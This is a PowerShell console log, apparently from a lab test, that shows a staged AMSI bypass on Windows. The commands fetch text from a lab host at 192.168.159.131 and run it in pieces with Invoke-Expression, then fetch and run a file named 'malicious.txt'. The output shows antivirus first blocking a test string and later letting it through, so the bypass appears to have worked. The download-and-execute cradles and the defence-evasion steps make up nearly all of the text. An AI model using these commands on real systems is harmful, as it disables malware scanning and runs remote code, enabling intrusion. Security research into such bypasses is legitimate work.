 PS C:\> 'amsiutils'
At line:1 char:1
+ 'amsiutils'
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\> $full = (New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/full2.txt"); IEX($full.subs
tring(0,583)); IEX($full.substring(583,60)); IEX($full.substring(643,126)); (New-Object Net.Webclient).downloadstring("h
ttp://192.168.159.131/rastamouse/malicious.txt")|IEX
True
IEX : At line:1 char:1
+ 'amsiutils'
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:282
+ ... downloadstring("http://192.168.159.131/rastamouse/malicious.txt")|IEX
+                                                                       ~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand

PS C:\>
PS C:\> 'amsiutils'
amsiutils
PS C:\> (New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/malicious.txt")|IEX
amsiutils
PS C:\>